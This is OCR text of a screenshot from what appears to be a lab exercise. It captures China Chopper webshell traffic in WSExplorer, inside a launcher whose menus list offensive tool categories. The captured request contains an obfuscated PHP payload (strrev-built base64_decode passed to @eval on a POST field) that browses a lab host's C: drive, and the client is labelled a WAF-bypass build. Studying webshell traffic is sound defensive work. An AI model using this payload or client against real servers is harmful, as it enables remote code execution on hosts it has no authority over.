 WSExplorer - 中国菜刀.exe
文件(F) 编辑(E) 操作(O) 查看(V) 帮助(H)
进程列表
c
TXPlatform.exe [18172]
vmnat.exe [5424]
vmnetdhcp.exe [6108]
vmware.exe [5088]
vmware-authd.exe [6004
vmware-hostd.exe [7864
vmware-tray.exe [25240]
vmware-unity-helper.exe
vmware-usbarbitrator64
vmware-vmx.exe [33272]
vss-service-x64.exe [586
VStart.exe [22660]
Vstart64.exe [25224]
WifiAutoInstallSrv.exe [4
WindowsInternal.Compo
wininit.exe [888]
winlogon.exe [19488]
winwfpmonitor.exe [324
wlanext.exe [4284]
WSExplorer 1.3.exe [139
WUDFHost.exe [1096]
WUDFHost.exe [1164]
wvs_supervisor.exe [476
wwbizsrv.exe [3076]
yundetectservice.exe [88
ZeroTier One.exe [8300]
zerotier-one_x64.exe [56
Zoom.exe [14560]
Zoom.exe [19632]
中国菜刀.exe [94
4 找到进程
就绪
中国菜刀.exe
编号 状态 数据包大小 数据包二
4 WSARecv 512 32 32 2
3 WSARecv 221 35 0A 6
2 WSASend 1056 31 32 3
1 WSASend 312
5 选中发送的数据包
过滤列表
1234=%24_%3Dstrrev%28edoced_46esab%29%3B%40eval%28%24_%28%24_POST%5Bz
OiKTtkaWUoKTs%3D&z1=QzpcXA%3D%3D
6 复制数据包进行分析
大写 数字 滚动
10.0.0.133
C:\
3 创建连接客户端连接服务器
星期三 2022-03-16 正月十三
10.0.0.133 目录(13),文件(12) 名称
C:
phpStudy
WWW
test
xiaoma
4d24569ed88ea47a1fb416cfec0b
Documents and Settings
Inetpub
jboss
JspStudy
Oracle
Program Files
RECYCLER
System Volume Information
4d24569ed88ea47a1fb416cf.
Documents and Settings
Inetpub
jboss
JspStudy
Oracle
phpStudy
Program Files
RECYCLER
System Volume Information
站点类别
默认类别
Type1
日程提醒
快捷方式
GB231
管理 中国菜刀 (最新过狗2013-12-20)
文件 主页 共享 查看 应用程序工具
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
全部选择
全部取消
反向选择
选择
« tools › webshell › 中国菜刀 (最新过狗2013-12-20)
搜索"中国...
名称 修改日期 类型 大小
2013-12-20过最新狗.txt 2013/12/20 0:31 TXT 文件 1 KB
cache.ldb 2022/3/16 15:47 Microsoft Acces... 1 KB
cache.tmp 2022/3/16 15:52 TMP 文件 492 KB
db.mdb 2022/3/16 15:52 Microsoft Acces... 176 KB
readme.txt 2011/10/22 3:58 TXT 文件 10 KB
中国菜刀.exe 0:20 应用程序 684 KB
2 运行中国菜刀
db.ldb 2022/3/16 15:47 Microsoft Acces... 1 KB
7 个项目 选中 1 个项目 684 KB
VStart
3月16日 星期三 15:53
(0)
综合扫描
目录检测
注入检测
旁注与c段
抓包改包
WSockExpert
WSockExpert..
Fiddler2原版
HttpAnalyze..
WSExplore
1 打开岁
月联盟
网络抓包工具
科来网络分..
webshell
提权工具
arp嗅探
社会工程
破解工具
字典相关
痕迹清理
漏洞利用
后门程序
其他工具
工作常用
拒绝服务
基线检查
木马分析
类别
菜单